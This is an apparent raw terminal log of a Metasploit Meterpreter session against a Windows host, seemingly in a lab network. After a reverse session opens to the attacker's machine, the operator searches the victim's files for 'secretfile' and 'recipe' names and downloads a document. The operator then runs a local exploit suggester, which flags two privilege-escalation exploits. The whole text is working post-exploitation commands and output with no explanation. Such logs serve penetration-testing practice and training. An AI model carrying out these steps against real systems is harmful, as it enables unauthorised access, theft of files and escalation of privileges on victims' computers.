 [*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49821) at 2022-05-04 14:56:27 -0700
meterpreter > search -f *secretfile*
Found 2 results...
    c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\user.secretfile.txt.lnk (655 bytes)
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f *recipe*
Found 2 results...
    c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\Drinks.recipe.txt.lnk (643 bytes)
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > download 'c:\Users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] skipped    : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter > download 'c:\Users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download   : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
meterpreter >